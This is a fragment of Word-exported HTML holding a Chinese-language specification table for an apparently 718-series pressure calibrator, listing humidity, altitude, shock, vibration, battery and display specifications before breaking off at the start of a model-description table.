<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; P, ADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;95 %</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>10 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 30 °C</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）；</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>75 %</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>30 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 40 °C</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）；</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>45 %</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>40 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 50 °C</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）；</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>35 %</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>50 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 55 °C</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 9">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">运行海拔高度</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">最高</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 3,000 m</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 10">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">抗冲击性</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;1 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">米落差测试</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 11">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">抗振性</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">随机，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>2 g</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>5 Hz – 500 Hz</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 12">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">电能，电池寿命</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;9V ANSI/NEDA 1604A </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">或</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> IEC 6LR619V </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">碱性电池；</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">系列带两节电池</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 13">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 9pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">电池寿命</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;4 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 20 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">小时（典型），取决于所用的功能</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 14">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">显示</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">液晶显示屏，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>5 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">位数，压力和电流同步显示</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 15; mso-yfti-lastrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">注</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">适于测量非腐蚀性气体</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-TOP: medium none; BORDER-RIGHT: medium none" width=107></TD>
<TD style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-TOP: medium none; BORDER-RIGHT: medium none" width=9></TD>
<TD style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-TOP: medium none; BORDER-RIGHT: medium none" width=444></TD></TR></TBODY></TABLE>
<P class=MsoNormal></P>
<TABLE style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; WIDTH: 420.25pt; BORDER-COLLAPSE: collapse; BACKGROUND: white; BORDER-TOP: medium none; BORDER-RIGHT: medium none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 3.0pt 3.0pt 3.0pt 3.0pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" class=MsoNormalTable border=1 cellSpacing=0 cellPadding=0 width=560>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 2.05pt; PADDING-LEFT: 2.05pt; PADDING-RIGHT: 2.05pt; BACKGROUND: #dde6ed; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 2.05pt; mso-border-alt: solid windowtext .5pt">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">型号名称</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 2.05pt; PADDING-LEFT: 2.05pt; WIDTH: 332.7pt; PADDING-RIGHT: 2.05pt; BACKGROUND: #dde6ed; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 2.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=444>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">描述</SPAN></B><B></B></P></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top>
